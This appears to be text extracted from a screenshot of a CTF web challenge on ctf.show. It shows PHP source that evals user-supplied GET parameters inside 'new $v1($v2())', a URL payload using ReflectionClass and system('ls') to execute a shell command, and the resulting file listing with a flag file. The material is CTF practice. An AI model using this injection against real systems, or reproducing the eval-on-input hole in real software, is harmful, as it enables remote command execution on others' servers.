 不安全 25390cc7-f15e-41ef-adab-803318e6fcaa.challenge.ctf.show/?v1=ReflectionClass&v2=system(%27ls%27)
应用 百度 注销页 工具 教程 安全博客 未看文章 资源 内网渗透辅助 Java Number & M... ctf SRC平台 tmp
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-16 11:25:09
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-29 22:02:34
*/
highlight_file(__FILE__);
error_reporting(0);
if(isset($_GET['v1']) && isset($_GET['v2'])){
$v1 = $_GET['v1'];
$v2 = $_GET['v2'];
if(preg_match('/[a-zA-Z]+/', $v1) && preg_match('/[a-zA-Z]+/', $v2)){
eval("echo new $v1($v2());");
}
}
?>
fl36dg.txt index.php